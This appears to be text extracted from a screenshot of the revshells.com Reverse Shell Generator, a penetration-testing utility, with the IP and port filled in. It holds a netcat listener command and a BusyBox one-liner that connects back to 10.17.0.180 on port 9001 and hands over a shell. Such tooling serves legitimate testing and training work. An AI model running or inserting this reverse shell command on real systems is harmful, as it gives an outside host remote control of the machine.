 https://www.revshells.com
Exploit-DB Google Hacking DB OffSec Kali Linux CyberChef Reverse Shell Generator
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.17.0.180 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name bus Show Advanced
BusyBox nc -e
busybox nc 10.17.0.180 9001 -e sh